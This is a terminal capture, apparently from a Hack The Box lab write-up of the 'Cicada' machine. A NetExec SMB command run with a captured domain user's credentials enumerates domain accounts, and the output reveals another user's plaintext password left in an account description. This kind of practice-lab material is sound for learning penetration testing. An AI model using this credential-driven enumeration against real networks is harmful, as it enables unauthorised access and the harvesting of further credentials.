 ┌──(dracozona㉿ dracozona)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u "michael.wrightson" -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 0 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 6
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 6
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 7 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 7
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA
┌──(dracozona㉿ dracozona)-[~/Desktop]
└─$